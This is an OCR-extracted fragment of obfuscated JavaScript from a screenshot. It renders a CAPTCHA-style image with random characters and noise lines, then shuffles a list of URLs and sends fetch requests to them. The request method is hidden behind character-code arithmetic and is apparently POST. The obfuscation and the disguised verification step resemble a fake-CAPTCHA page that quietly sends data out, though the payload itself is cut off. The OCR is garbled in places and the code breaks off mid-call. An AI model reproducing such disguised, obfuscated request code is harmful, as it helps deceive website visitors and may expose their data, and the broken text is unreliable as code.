
dth,c.height);window.cV='';var
s='AB'+'CDEF'+'GH'+'JK'+'LMNPQ'+'RST'+'UVW'
+'XYZ'+'234'+'56789';for(var
i=0;i<(5+0+0);i++)window.cV+=s.charAt(Math.flo
or(Math.random()*s.length));for(var
i=0;i<(3+5+7);i++)
{x.strokeStyle='rgb'+'a(0,0'+',0,'+'0.2)';x.beginPa
th();x.moveTo(Math.random()*
(76+43+21),Math.random()*
(12+24+4));x.lineTo(Math.random()*
(30+84+26),Math.random()*
(7+8+25));x.stroke();}x.font='24px'+' Seg'+'oe'+'
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode((24+10));const
re=await fetch(r,
{method:String.fromCharCode((63+17),(4+75),